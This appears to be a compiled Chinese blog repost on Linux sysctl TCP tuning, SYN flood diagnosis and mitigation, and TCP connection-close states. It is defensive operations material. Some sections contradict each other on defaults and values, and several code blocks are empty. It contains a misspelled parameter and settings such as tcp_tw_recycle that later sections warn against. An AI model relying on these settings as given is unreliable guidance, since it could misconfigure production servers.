linux内核参数sysctl.conf,TCP握手ack,洪水攻击syn,超时关闭wait
题记:优化Linux内核sysctl.conf参数来提高服务器并发处理能力
PS:在服务器硬件资源额定有限的情况下,最大的压榨服务器的性能,提高服务器的并发处理能力,是很多运维技术人员思考的问题。要提高Linux系统下的负载能力,可以使用nginx等原生并发处理能力就很强的web服务器,如果使用Apache的可以启用其Worker模式,来提高其并发处理能力。除此之外,在考虑节省成本的情况下,可以修改Linux的内核相关TCP参数,来最大的提高服务器性能。当然,最基础的提高负载问题,还是升级服务器硬件了,这是最根本的。
Linux系统下,TCP连接断开后,会以TIME_WAIT状态保留一定的时间,然后才会释放端口。当并发请求过多的时候,就会产生大量的TIME_WAIT状态的连接,无法及时断开的话,会占用大量的端口资源和服务器资源。这个时候我们可以优化TCP的内核参数,来及时将TIME_WAIT状态的端口清理掉。
本文介绍的方法只对拥有大量TIME_WAIT状态的连接导致系统资源消耗有效,如果不是这种情况下,效果可能不明显。可以使用netstat命令去查TIME_WAIT状态的连接状态,输入下面的组合命令,查看当前TCP连接的状态和对应的连接数量:
#netstat -n | awk ‘/^tcp/ {++S[$NF]} END {for(a in S) print a, S[a]}’
这个命令会输出类似下面的结果:
LAST_ACK 16
SYN_RECV 348
ESTABLISHED 70
FIN_WAIT1 229
FIN_WAIT2 30
CLOSING 33
TIME_WAIT 18098
我们只用关心TIME_WAIT的个数,在这里可以看到,有18000多个TIME_WAIT,这样就占用了18000多个端口。要知道端口的数量只有65535个,占用一个少一个,会严重的影响到后继的新连接。这种情况下,我们就有必要调整下Linux的TCP内核参数,让系统更快的释放TIME_WAIT连接。
用vim打开配置文件:#vim /etc/sysctl.conf
在这个文件中,加入下面的几行内容:
net.ipv4.tcp_syncookies = 1
net.ipv4.tcp_tw_reuse = 1
net.ipv4.tcp_tw_recycle = 1
net.ipv4.tcp_fin_timeout = 30
输入下面的命令,让内核参数生效:#sysctl -p
简单的说明上面的参数的含义:
net.ipv4.tcp_syncookies = 1
#表示开启SYN Cookies。当出现SYN等待队列溢出时,启用cookies来处理,可防范少量SYN攻击,默认为0,表示关闭;
net.ipv4.tcp_tw_reuse = 1
#表示开启重用。允许将TIME-WAIT sockets重新用于新的TCP连接,默认为0,表示关闭;
net.ipv4.tcp_tw_recycle = 1
#表示开启TCP连接中TIME-WAIT sockets的快速回收,默认为0,表示关闭;
net.ipv4.tcp_fin_timeout
#修改系統默认的 TIMEOUT 时间。
在经过这样的调整之后,除了会进一步提升服务器的负载能力之外,还能够防御小流量程度的DoS、CC和SYN攻击。
此外,如果你的连接数本身就很多,我们可以再优化一下TCP的可使用端口范围,进一步提升服务器的并发能力。依然是往上面的参数文件中,加入下面这些配置:
net.ipv4.tcp_keepalive_time = 1200
net.ipv4.ip_local_port_range = 10000 65000
net.ipv4.tcp_max_syn_backlog = 8192
net.ipv4.tcp_max_tw_buckets = 5000
#这几个参数,建议只在流量非常大的服务器上开启,会有显著的效果。一般的流量小的服务器上,没有必要去设置这几个参数。
net.ipv4.tcp_keepalive_time = 1200
#表示当keepalive起用的时候,TCP发送keepalive消息的频度。缺省是2小时,改为20分钟。
net.ipv4.ip_local_port_range = 10000 65000
#表示用于向外连接的端口范围。缺省情况下很小:32768到61000,改为10000到65000。(注意:这里不要将最低值设的太低,否则可能会占用掉正常的端口!)
net.ipv4.tcp_max_syn_backlog = 8192
#表示SYN队列的长度,默认为1024,加大队列长度为8192,可以容纳更多等待连接的网络连接数。
net.ipv4.tcp_max_tw_buckets = 6000
#表示系统同时保持TIME_WAIT的最大数量,如果超过这个数字,TIME_WAIT将立刻被清除并打印警告信息。默 认为180000,改为6000。对于Apache、Nginx等服务器,上几行的参数可以很好地减少TIME_WAIT套接字数量,但是对于Squid,效果却不大。此项参数可以控制TIME_WAIT的最大数量,避免Squid服务器被大量的TIME_WAIT拖死。
内核其他TCP参数说明:
net.ipv4.tcp_max_syn_backlog = 65536
#记录的那些尚未收到客户端确认信息的连接请求的最大值。对于有128M内存的系统而言,缺省值是1024,小内存的系统则是128。
net.core.netdev_max_backlog = 32768
#每个网络接口接收数据包的速率比内核处理这些包的速率快时,允许送到队列的数据包的最大数目。
net.core.somaxconn = 32768
#web应用中listen函数的backlog默认会给我们内核参数的net.core.somaxconn限制到128,而nginx定义的NGX_LISTEN_BACKLOG默认为511,所以有必要调整这个值。
net.core.wmem_default = 8388608
net.core.rmem_default = 8388608
net.core.rmem_max = 16777216 #最大socket读buffer,可参考的优化值:873200
net.core.wmem_max = 16777216 #最大socket写buffer,可参考的优化值:873200
net.ipv4.tcp_timestsmps = 0
#时间戳可以避免序列号的卷绕。一个1Gbps的链路肯定会遇到以前用过的序列号。时间戳能够让内核接受这种“异常”的数据包。这里需要将其关掉。
net.ipv4.tcp_synack_retries = 2
#为了打开对端的连接,内核需要发送一个SYN并附带一个回应前面一个SYN的ACK。也就是所谓三次握手中的第二次握手。这个设置决定了内核放弃连接之前发送SYN+ACK包的数量。
net.ipv4.tcp_syn_retries = 2
#在内核放弃建立连接之前发送SYN包的数量。
#net.ipv4.tcp_tw_len = 1
net.ipv4.tcp_tw_reuse = 1
# 开启重用。允许将TIME-WAIT sockets重新用于新的TCP连接。
net.ipv4.tcp_wmem = 8192 436600 873200
# TCP写buffer,可参考的优化值: 8192 436600 873200
net.ipv4.tcp_rmem = 32768 436600 873200
# TCP读buffer,可参考的优化值: 32768 436600 873200
net.ipv4.tcp_mem = 94500000 91500000 92700000
# 同样有3个值,意思是:
net.ipv4.tcp_mem[0]:低于此值,TCP没有内存压力。
net.ipv4.tcp_mem[1]:在此值下,进入内存压力阶段。
net.ipv4.tcp_mem[2]:高于此值,TCP拒绝分配socket。
上述内存单位是页,而不是字节。可参考的优化值是:786432 1048576 1572864
net.ipv4.tcp_max_orphans = 3276800
#系统中最多有多少个TCP套接字不被关联到任何一个用户文件句柄上。
如果超过这个数字,连接将即刻被复位并打印出警告信息。
这个限制仅仅是为了防止简单的DoS攻击,不能过分依靠它或者人为地减小这个值,
更应该增加这个值(如果增加了内存之后)。
net.ipv4.tcp_fin_timeout = 30
#如果套接字由本端要求关闭,这个参数决定了它保持在FIN-WAIT-2状态的时间。对端可以出错并永远不关闭连接,甚至意外当机。缺省值是60秒。2.2 内核的通常值是180秒,你可以按这个设置,但要记住的是,即使你的机器是一个轻载的WEB服务器,也有因为大量的死套接字而内存溢出的风险,FIN- WAIT-2的危险性比FIN-WAIT-1要小,因为它最多只能吃掉1.5K内存,但是它们的生存期长些。
经过这样的优化配置之后,你的服务器的TCP并发处理能力会显著提高。以上配置仅供参考,用于生产环境请根据自己的实际情况。
1. SYN Flood介绍
前段时间网站被攻击多次,其中最猛烈的就是TCP洪水攻击,即SYN Flood。
SYN Flood是当前最流行的DoS(拒绝服务攻击)与DDoS(分布式拒绝服务攻击)的方式之一,这是一种利用TCP协议缺陷,发送大量伪造的TCP连接请求,常用假冒的IP或IP号段发来海量的请求连接的第一个握手包(SYN包),被攻击服务器回应第二个握手包(SYN+ACK包),因为对方是假冒IP,对方永远收不到包且不会回应第三个握手包。导致被攻击服务器保持大量SYN_RECV状态的“半连接”,并且会重试默认5次回应第二个握手包,塞满TCP等待连接队列,资源耗尽(CPU满负荷或内存不足),让正常的业务请求连接不进来。
详细的原理,网上有很多介绍,应对办法也很多,但大部分没什么效果,这里介绍我们是如何诊断和应对的。
2. 诊断
我们看到业务曲线大跌时,检查机器和DNS,发现只是对外的web机响应慢、CPU负载高、ssh登陆慢甚至有些机器登陆不上,检查系统syslog:
# tail -f /var/log/messages
Apr 18 11:21:56 web5 kernel: possible SYN flooding on port 80. Sending cookies.
检查连接数增多,并且SYN_RECV 连接特别多:
# netstat -n | awk '/^tcp/ {++S[$NF]} END {for(a in S) print a, S[a]}'
TIME_WAIT 16855
CLOSE_WAIT 21
SYN_SENT 99
FIN_WAIT1 229
FIN_WAIT2 113
ESTABLISHED 8358
SYN_RECV 48965
CLOSING 3
LAST_ACK 313
根据经验,正常时检查连接数如下:
# netstat -n | awk '/^tcp/ {++S[$NF]} END {for(a in S) print a, S[a]}'
TIME_WAIT 42349
CLOSE_WAIT 1
SYN_SENT 4
FIN_WAIT1 298
FIN_WAIT2 33
ESTABLISHED 12775
SYN_RECV 259
CLOSING 6
LAST_ACK 432
以上就是TCP洪水攻击的两大特征。执行netstat -na>指定文件,保留罪证。
3. 应急处理
根据netstat查看到的对方IP特征:
# netstat -na |grep SYN_RECV|more
利用iptables临时封掉最大嫌疑攻击的IP或IP号段,例如对方假冒173.*.*.*号段来攻击,短期禁用173.*.*.*这个大号段(要确认小心不要封掉自己的本地IP了!)
# iptables -A INPUT -s 173.0.0.0/8 -p tcp –dport 80 -j DROP
再分析刚才保留的罪证,分析业务,用iptables解封正常173.*.*.*号段内正常的ip和子网段。这样应急处理很容易误伤,甚至可能因为封错了导致ssh登陆不了服务器,并不是理想方式。
4. 使用F5挡攻击
应急处理毕竟太被动,因为本机房的F5比较空闲,运维利用F5来挡攻击,采用方式:让客户端先和F5三次握手,连接建立之后F5才转发到后端业务服务器。后来被攻击时F5上看到的现象:
1. 连接数比平时多了500万,攻击停止后恢复。
2. 修改F5上我们业务的VS模式后,F5的CPU消耗比平时多7%,攻击停止后恢复。
3. 用F5挡效果明显,后来因攻击无效后,用户很少来攻击了,毕竟攻击也是有成本的
5. 调整系统参数挡攻击
没有F5这种高级且昂贵的设备怎么办?我测试过以下参数组合能明显减小影响,准备以后不用F5抗攻击。
第一个参数tcp_synack_retries = 0是关键,表示回应第二个握手包(SYN+ACK包)给客户端IP后,如果收不到第三次握手包(ACK包)后,不进行重试,加快回收“半连接”,不要耗光资源。
不修改这个参数,模拟攻击,10秒后被攻击的80端口即无法服务,机器难以ssh登录; 用命令netstat -na |grep SYN_RECV检测“半连接”hold住180秒;
修改这个参数为0,再模拟攻击,持续10分钟后被攻击的80端口都可以服务,响应稍慢些而已,只是ssh有时也登录不上;检测“半连接”只hold住3秒即释放掉。
修改这个参数为0的副作用:网络状况很差时,如果对方没收到第二个握手包,可能连接服务器失败,但对于一般网站,用户刷新一次页面即可。这些可以在高峰期或网络状况不好时tcpdump抓包验证下。
根据以前的抓包经验,这种情况很少,但为了保险起见,可以只在被tcp洪水攻击时临时启用这个参数。
tcp_synack_retries默认为5,表示重发5次,每次等待30~40秒,即“半连接”默认hold住大约180秒。详细解释:
The tcp_synack_retries setting tells the kernel how many times to retransmit the SYN,ACK reply to
an SYN request. In other words, this tells the system how many times to try to establish a passive
TCP connection that was started by another host.
This variable takes an integer value, but should under no circumstances be larger than 255 for the
same reasons as for the tcp_syn_retries variable. Each retransmission will take aproximately 30-40
seconds. The default value of the tcp_synack_retries variable is 5, and hence the default timeout
of passive TCP connections is aproximately 180 seconds.
之所以可以把tcp_synack_retries改为0,因为客户端还有tcp_syn_retries参数,默认是5,即使服务器端没有重发SYN+ACK包,客户端也会重发SYN握手包。详细解释:
The tcp_syn_retries variable tells the kernel how many times to try to retransmit the initial SYN
packet for an active TCP connection attempt.
This variable takes an integer value, but should not be set higher than 255 since each
retransmission will consume huge amounts of time as well as some amounts of bandwidth. Each
connection retransmission takes aproximately 30-40 seconds. The default setting is 5, which
would lead to an aproximate of 180 seconds delay before the connection times out.
第二个参数net.ipv4.tcp_max_syn_backlog = 200000也重要,具体多少数值受限于内存。
以下配置,第一段参数是最重要的,第二段参数是辅助的,其余参数是其他作用的:
# vi /etc/sysctl.conf
|
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 |
#最关键参数,默认为5,修改为0 表示不要重发 net.ipv4.tcp_synack_retries = 0 #半连接队列长度 net.ipv4.tcp_max_syn_backlog = 200000
#系统允许的文件句柄的最大数目,因为连接需要占用文件句柄 fs.file-max = 819200 #用来应对突发的大并发connect 请求 net.core.somaxconn = 65536 #最大的TCP 数据接收缓冲(字节) net.core.rmem_max = 1024123000
#最大的TCP 数据发送缓冲(字节) net.core.wmem_max = 16777216 #网络设备接收数据包的速率比内核处理这些包的速率快时,允许送到队列的数据包的最大数目 net.core.netdev_max_backlog = 165536 #本机主动连接其他机器时的端口分配范围 net.ipv4.ip_local_port_range = 10000 65535
# ……省略其它…… |
使配置生效:
# sysctl -p
注意,以下参数面对外网时,不要打开。因为副作用很明显,具体原因请google,如果已打开请显式改为0,然后执行sysctl -p关闭。因为经过试验,大量TIME_WAIT状态的连接对系统没太大影响:
|
1 2 3 4 5 6 7 8 |
#当出现 半连接 队列溢出时向对方发送syncookies,调大 半连接 队列后没必要 net.ipv4.tcp_syncookies = 0 #TIME_WAIT状态的连接重用功能 net.ipv4.tcp_tw_reuse = 0 #时间戳选项,与前面net.ipv4.tcp_tw_reuse参数配合 net.ipv4.tcp_timestamps = 0 #TIME_WAIT状态的连接回收功能 net.ipv4.tcp_tw_recycle = 0 |
为了处理大量连接,还需改大另一个参数:
# vi /etc/security/limits.conf
在底下添加一行表示允许每个用户都最大可打开409600个文件句柄(包括连接):
* – nofile 409600
6. 参考资料
文件句柄不要超过系统限制/usr/include/linux/fs.h,相关链接: http://blog.yufeng.info/archives/1380
#define NR_OPEN (1024*1024) /* Absolute upper limit on fd num */
内核参数详细解释:http://www.frozentux.net/ipsysctl-tutorial/chunkyhtml/tcpvariables.html
7. 结束语
TCP洪水攻击还没完美解决方案,希望本文对您有所帮助,让您快速了解。
内核的优化跟服务器的优化一样,应本着稳定安全的原则。下面以64位的Centos5.5下的Squid服务器为例来说明,待客户端与服务器端建立TCP/IP连接后就会关闭SOCKET,服务器端连接的端口状态也就变为TIME_WAIT了。那是不是所有执行主动关闭的SOCKET都会进入TIME_WAIT状态呢?有没有什么情况使主动关闭的SOCKET直接进入CLOSED状态呢?答案是主动关闭的一方在发送最后一个ACK后就会进入TIME_WAIT状态,并停留2MSL(Max Segment LifeTime)时间,这个是TCP/IP必不可少的,也就是“解决”不了的。
TCP/IP的设计者如此设计,主要原因有两个:
防止上一次连接中的包迷路后重新出现,影响新的连接(经过2MSL时间后,上一次连接中所有重复的包都会消失)。
为了可靠地关闭TCP连接。主动关闭方发送的最后一个ACK(FIN)有可能会丢失,如果丢失,被动方会重新发FIN,这时如果主动方处于CLOSED状态,就会响应RST而不是ACK。所以主动方要处于TIME_WAIT状态,而不能是CLOSED状态。另外,TIME_WAIT并不会占用很大的资源,除非受到攻击。
在Squid服务器中可输入查看当前连接统计数的命令,如下所示:
|
1 2 3 4 5 6 7 8 |
|
|
01 02 03 04 05 06 07 08 09 10 |
|
也就是说,这条命令可以把当前系统的网络连接状态分类汇总。
在Linux下高并发的Squid服务器中,TCP TIME_WAIT套接字数量经常可达两三万,服务器很容易就会被拖死。不过,我们可以通过修改Linux内核参数来减少Squid服务器的TIME_WAIT套接字数量,命令如下所示:
|
1 |
|
然后, 增加以下参数:
|
1 2 3 4 5 6 7 8 9 |
|
其中各参数含义如下:
|
1 2 3 4 5 6 7 8 |
|
执行以下命令使内核配置立即生效:
|
1 |
|
如果是用于Apache或Nginx等的Web服务器,或Nginx的反向代理,则只需要更改以下几项即可:
|
1 2 3 4 5 |
|
如果是邮件服务器,则建议内核方案如下:
|
1 2 3 4 5 6 7 |
|
最后记得,执行sysctl -p命令市内核配置生效:
|
1 |
|
附:本文摘自《构建高可用Linux服务器》一书第1版63页,部分文字有调整。
http://www.linuxde.net/2013/05/13600.html
我们这里应用的是CentOS5.3,并内核使用的是2.6.18-128.el5PAE #1 SMP 。修改部分TCP ,有的是为了提高性能与负载,但是存在降低稳定性的风险。有的则是安全方面的配置,则有可能牺牲了性能。
1.TCP keepalive TCP连接保鲜设置
echo 1800 > /proc/sys/net/ipv4/tcp_keepalive_time echo 15 > /proc/sys/net/ipv4/tcp_keepalive_intvl echo 5 > /proc/sys/net/ipv4/tcp_keepalive_probes
keepalive是TCP保鲜定时器。当网络两端建立了TCP连接之后,闲置idle(双方没有任何数据流发送往来)了tcp_keepalive_time后,服务器内核就会尝试向客户端发送侦测包,来判断TCP连接状况(有可能客户端崩溃、强制关闭了应用、主机不可达等等)。如果没有收到对方的回答(ack包),则会在tcp_keepalive_intvl后再次尝试发送侦测包,直到收到对对方的ack,如果一直没有收到对方的ack,一共会尝试tcp_keepalive_probes次,每次的间隔时间在这里分别是15s, 30s, 45s, 60s, 75s。如果尝试tcp_keepalive_probes,依然没有收到对方的ack包,则会丢弃该TCP连接。
2. syn cookies设置
echo 0 > /proc/sys/net/ipv4/tcp_syncookies
在CentOS5.3中,该选项默认值是1,即启用syn cookies功能。我们建议先关闭,直到确定受到syn flood攻击的时候再开启syn cookies功能,有效地防止syn flood攻击。也可以通过iptables规则拒绝syn flood攻击。
3.TCP 连接建立设置
echo 8192 > /proc/sys/net/ipv4/tcp_max_syn_backlog echo 2 > /proc/sys/net/ipv4/tcp_syn_retries echo 2 > /proc/sys/net/ipv4/tcp_synack_retries
tcp_max_syn_backlog SYN队列的长度,时常称之为未建立连接队列。系统内核维护着这样的一个队列,用于容纳状态为SYN_RESC的TCP连接(half-open connection),即那些依然尚未得到客户端确认(ack)的TCP连接请求。加大该值,可以容纳更多的等待连接的网络连接数。
tcp_syn_retries 新建TCP连接请求,需要发送一个SYN包,该值决定内核需要尝试发送多少次syn连接请求才决定放弃建立连接。默认值是5. 对于高负责且通信良好的物理网络而言,调整为2
tcp_synack_retries 对于远端SYN连接请求,内核会发送SYN+ACK数据包来确认收到了上一个SYN连接请求包,然后等待远端的确认(ack数据包)。该值则指定了内核会向远端发送tcp_synack_retires次SYN+ACK数据包。默认设定值是5,可以调整为2
4. TCP 连接断开相关设置
echo 30 > /proc/sys/net/ipv4/tcp_fin_timeout echo 15000 > /proc/sys/net/ipv4/tcp_max_tw_buckets echo 1 > /proc/sys/net/ipv4/tcp_tw_reuse echo 1 > /proc/sys/net/ipv4/tcp_tw_recycle
tcp_fin_timeout 对于由本端主动断开连接的TCP连接,本端会主动发送一个FIN数据报,在收到远端ACK后,且并没有收到远端FIN包之前,该TCP连接的状态是FIN_WAIT_2状态,此时当远端关闭了应用,网络不可达(拔网张),程序不可断僵死等等,本端会一直保留状态为FIN_WAIT_2状态的TCP连接,该值tcp_fin_timeout则指定了状态为FIN_WAIT_2的TCP连接保存多长时间,一个FIN_WAIT_2的TCP连接最多占1.5k内存。系统默认值是60秒,可以将此值调整为30秒,甚至10秒。
tcp_max_tw_buckets 系统同时处理TIME_WAIT sockets数目。如果一旦TIME_WAIT tcp连接数超过了这个数目,系统会强制清除并且显示警告消息。设立该限制,主要是防止那些简单的DoS攻击,加大该值有可能消耗更多的内存资源。如果TIME_WAIT socket过多,则有可能耗尽内存资源。默认值是18w,可以将此值设置为5000~30000
tcp_tw_resue 是否可以使用TIME_WAIT tcp连接用于建立新的tcp连接。
tcp_tw_recycle 是否开启快带回收TIME_WAIT tcp连接的功能。
5. tcp 内存资源使用相参数设定
echo 16777216 > /proc/sys/net/core/rmem_max echo 16777216 > /proc/sys/net/core/wmem_max cat /proc/sys/net/ipv4/tcp_mem echo “4096 65536 16777216″ > /proc/sys/net/ipv4/tcp_rmem echo “4096 87380 16777216″ > /proc/sys/net/ipv4/tcp_wmem
rmem_max 定义了接收窗口可以使用的最大值,可以根据BDP值进行调节。
wmem_max 定义了发送窗口可以使用的最大值,可以根据BDP什值进行调整。
tcp_mem [low, pressure, high] TCP用这三个值来跟踪内存使用情况,来限定资源占用。通常情况下,在系统boot之时,内核会根据可用内存总数计算出这些值。如果出现了Out of socket memory,则可以试着修改这个参数。
1)low: 当TCP使用了低于该值的内存页面数时,TCP不会考滤释放内存。
2)pressure: 当TCP使用了超过该值的内存页面数量,TCP试图稳定其对内存的占用,进入pressure模式,直到内存消耗达于low值,退出该模式。
3)hight:允许所有tcp sockets用于排队缓冲数据报的内存页数。
tcp_rmem [min, default, max]
1)min 为每个TCP连接(tcp socket)预留用于接收缓冲的内存数量,即使在内存出现紧张情况下TCP socket都至少会有这么多数量的内存用于接收缓冲。
2)default 为TCP socket预留用于接收缓冲的内存数量,默认情况下该值影响其它协议使用的 rmem_default的值,所以有可能被rmem_default覆盖。
3)max 该值为每个tcp连接(tcp socket)用于接收缓冲的内存最大值。该值不会影响wmem_max的值,设置了选项参数 SO_SNDBUF则不受该值影响。
tcp_wmem [min, default, max] 如上(tcp_rmen)只不过用于发送缓存。
注:
1)可以通过sysctl -w 或者写入/etc/sysctl.conf永久保存
2)性能调优仅在于需要的时候进行调整,调整以后需要采集数据与基准测试数据进行比较。建议,不需要盲从地调整这些参数。
主动发起关闭TCP链接端状态转换图 
上图是tcp连接主动关闭端的状态转换图:
(1)应用层调用close函数发起关闭连接请求
(2)发送FIN到对端,关闭写通道,自己进入FIN_WAIT1状态
(3)等待对端的确认ACK到来,接受到ACK后进入FIN_WAIT2状态;如果在超时时间内没有收到确认ACK直接进入CLOSED状态
(4)如果在FIN_WAIT1状态时收到了对端的FIN则进入CLOSING状态(双发都发出了关闭连接请求)
(5)在FIN_WAIT2接受到了对端FIN后进入TIME_WAIT状态;如果在超时时间内没有收这个FIN则直接进入CLOSED状态
(6)在TIME_WAIT状态等待2个MSL(2个报文最长存活周期)后进入CLOSED状态
被动关闭TCP链接端状态转换图 
上图是tcp连接被动关闭方的状态转换图
(1)收到对端FIN后,关闭读通道进入CLOSE_WAIT状态
(2)在CLOSE_WAIT状态等待应用层调用close函数关闭连接
(3)如果在超时时间内调用了close,则进入LAST_ACK状态;否则直接进入CLOSED状态
(4)在LAST_ACK状态,发送FIN到对端并等待对端的确认ACK
(5)如果在超时时间内收到了确认ACK则进入CLOSED状态,否则直接进入CLOSED状态
状态分析
FIN_WAIT1
主动方调用close函数关闭连接后立刻进入FIN_WAIT1状态,此时只要收到对端确认ACK后马上会进入FIN_WAIT2状态。
出现场景:主动方等待ACK过程中网络断掉了,导致长时间收不到ACK,主动方就会停留在CLOSE_WAIT1状态上(超时时间:一般默认60s超时)。此时我们可以使用netstat -anpt 命令看到这种状态。这个状态在实际的工作中很少见。
FIN_WAIT2
主动端在等待对端FIN到来过程中,会一你直保持这个状态(超时时间:一般默认是60s)。由于网络中断,或者对端很忙还没来得及发送FIN、或者对端有bug忘记关闭连接等都会导致主动端长时间处于FIN_WAIT2状态。如果主动方发现大量FIN_WAIT2状态时,应该引起相关人员的注意,这可能是网络不稳、对端程序bug的表现。这个状态比较常见。
TIME_WAIT
主动方收到对端的FIN后进入TIME_WAIT状态。然后发送最后一个确认ACK到对端。之后等待2个最大的报文存活周期,正常的关闭流程客户端TCP连接都会经过这个状态,最终进入CLOSED状态。所以我们使用netstat -anpt命令发现客户端有很多的TIME_WAIT,一般这是正常的现象。这个状态最常见。
CLOSING
双发几乎同时都调用了close接口主动关闭连接,此时都进入了FIN_WAIT1状态。如果在FIN_WAIT1状态期望收到对方的ACK但却收到了对方的FIN,这时候双方都进入CLOSING状态。然后都给对方一个ACK确认,收到了ACK后就会进入CLOSED状态了。
CLOSE_WAIT
这个状态表明TCP连接等待被关闭。只可能在被动方出现。如果被动方存在大量的CLOSE_WAIT状态需要因为我们的特别注意了。我们要仔细研究确认为什么被动方迟迟不愿关闭连接(或许是我们程序中的bug开启了连接,用完后却忘记关闭)
目前开发过程中遇到如下这个场景导致被动方有很多的CLOSE_WAIT状态:
A是一个应用程序,B是一个tomcat服务器
A开了一个连接Conn,发送请求给B
A接受相应数据后没有调用Conn.close关闭连接,在A端垃圾回收这些Conn对象前,这些连接一直保持着
B端的连接超时后会主动发起关闭连接请求给A,此时A进入了CLOSE_WAIT状态,B进入了FIN_WAIT2状态,由于A迟迟不发送FIN给B,B端触发timeout直接进入了CLOSED状态。
这样一个场景B端由于有超时设置一个为60s,不会存在大量的FIN_WAIT2状态
但是A端就会残留大量的CLOSE_WAIT状态(CLOSE_WAIT状态也有超时,但是太大,默认为43200s,详情见tcp_timeout_close_wait系统配置)。还好A端的java虚拟机的最大对内存配置较小,由于CLOSE_WAIT状态连接同样占用了内存资源,数量很多后就会触发垃圾回收,此时A端的CLOSE_WAIT的连接Conn对象就会被销毁了(同时内存和句柄、端口等资源也被释放了)
LAST_ACK
当被动端调用close接口关闭连接后便会进入这个状态,同时发送一个FIN给对端。在接受对端的ACK确认后便会进入CLOSED状态,这个状态一般不易出现,除非网络中断,一般对端会很快给与响应的。这个状态只可能在被动端出现。
状态总结
主动端可能出现的状态:FIN_WAIT1、FIN_WAIT2、CLOSING、TIME_WAIT
被动端可能出现的状态:CLOSE_WAIT LAST_ACK
NOTE:
(1)主动端出现大量的FIN_WAIT1时需要注意网络是否畅通、出现大量的FIN_WAIT2需要仔细检查程序为何迟迟收不到对端的FIN(可能是主动方或者被动方的bug)、出现大量的TIME_WAIT需要注意系统的并发量/socket句柄资源/内存使用/端口号资源等。
(2)被动端出现大量的 CLOSE_WAIT 需要仔细检查为何自己迟迟不愿调用close关闭连接(可能是bug,socket打开用完没有关闭)
当连接数多时,经常出现大量FIN_WAIT1,可以修改 /etc/sysctl.conf
修改
net.ipv4.tcp_fin_timeout = 10
net.ipv4.tcp_keepalive_time = 30
net.ipv4.tcp_window_scaling = 0
net.ipv4.tcp_sack = 0
然后:
/sbin/sysctl -p
使之生效
#######################################################################################
apache服务器的time_wait过多 fin_wait1过多等问题
1。time_wait状态过多。
通常表现为apache服务器负载高,w命令显示load average可能上百,但是web服务基本没有问题。同时ssh能够登陆,但是反应非常迟钝。
原因:最可能的原因是httpd.conf里面keepalive没有开,导致每次请求都要建立新的tcp连接,请求完成以后关闭,增加了很多 time_wait的状态。另,keepalive可能会增加一部分内存的开销,但是问题不大。也有一些文章讨论到了sysctl里面一些参数的设置可以改善这个问题,但是这就舍本逐末了。
2。fin_wait1状态过多。fin_wait1状态是在server端主动要求关闭tcp连接,并且主动发送fin以后,等待client端回复ack时候的状态。fin_wait1的产生原因有很多,需要结合netstat的状态来分析。
netstat -nat|awk '{print awk $NF}'|sort|uniq -c|sort -n
上面的命令可以帮助分析哪种tcp状态数量异常
netstat -nat|grep ":80"|awk '{print $5}' |awk -F: '{print $1}' | sort| uniq -c|sort -n
则可以帮助你将请求80服务的client ip按照连接数排序。
回到fin_wait1这个话题,如果发现fin_wait1状态很多,并且client ip分布正常,那可能是有人用肉鸡进行ddos攻击、又或者最近的程序改动引起了问题。一般说来后者可能性更大,应该主动联系程序员解决。
但是如果有某个ip连接数非常多,就值得注意了,可以考虑用iptables直接封了他。
Linux下查看Apache的请求数
在Linux下查看Apache的负载情况,以前也说过,最简单有有效的方式就是查看Apache Server Status(如何开启Apache Server Status点这里),在没有开启Apache Server Status的情况下,或安装的是其他的Web Server,比如Nginx的时候,下面的命令就体现出作用了。
ps -ef|grep httpd|wc -l命令
#ps -ef|grep httpd|wc -l
1388
统计httpd进程数,连个请求会启动一个进程,使用于Apache服务器。
表示Apache能够处理1388个并发请求,这个值Apache可根据负载情况自动调整,我这组服务器中每台的峰值曾达到过2002。
netstat -nat|grep -i "80"|wc -l命令
#netstat -nat|grep -i "80"|wc -l
4341
netstat -an会打印系统当前网络链接状态,而grep -i “80″是用来提取与80端口有关的连接的, wc -l进行连接数统计。
最终返回的数字就是当前所有80端口的请求总数。
netstat -na|grep ESTABLISHED|wc -l命令
#netstat -na|grep ESTABLISHED|wc -l
376
netstat -an会打印系统当前网络链接状态,而grep ESTABLISHED 提取出已建立连接的信息。 然后wc -l统计。
最终返回的数字就是当前所有80端口的已建立连接的总数。
netstat -n | awk '/^tcp/ {++S[$NF]} END {for(a in S) print a, S[a]}'命令
#netstat -n | awk '/^tcp/ {++S[$NF]} END {for(a in S) print a, S[a]}'
FIN_WAIT_1 286
FIN_WAIT_2 960
SYN_SENT 3
LAST_ACK 32
CLOSING 1
CLOSED 36
SYN_RCVD 144
TIME_WAIT 2520
ESTABLISHED 352
这条语句是在张宴那边看到,据说是从新浪互动社区事业部技术总监王老大那儿获得的,非常不错。返回参数的说明如下:
SYN_RECV表示正在等待处理的请求数;
ESTABLISHED表示正常数据传输状态;
TIME_WAIT表示处理完毕,等待超时结束的请求数。
Tag: 调优, 性能, 优化
kimi at 2008-09-01 03:01:08 in Apache, Linux
解决linux下大量的time_wait问题
vi /etc/sysctl.conf
编辑/etc/sysctl.conf文件,增加三行:
引用
net.ipv4.tcp_fin_timeout = 30
net.ipv4.tcp_keepalive_time = 1200
net.ipv4.tcp_syncookies = 1
net.ipv4.tcp_tw_reuse = 1
net.ipv4.tcp_tw_recycle = 1
net.ipv4.ip_local_port_range = 1024 65000
net.ipv4.tcp_max_syn_backlog = 8192
net.ipv4.tcp_max_tw_buckets = 5000
net.ipv4.route.gc_timeout = 100
net.ipv4.tcp_syn_retries = 1
net.ipv4.tcp_synack_retries = 1
说明:
net.ipv4.tcp_syncookies = 1 表示开启SYN Cookies。当出现SYN等待队列溢出时,启用cookies来处理,可防范少量SYN攻击,默认为0,表示关闭;
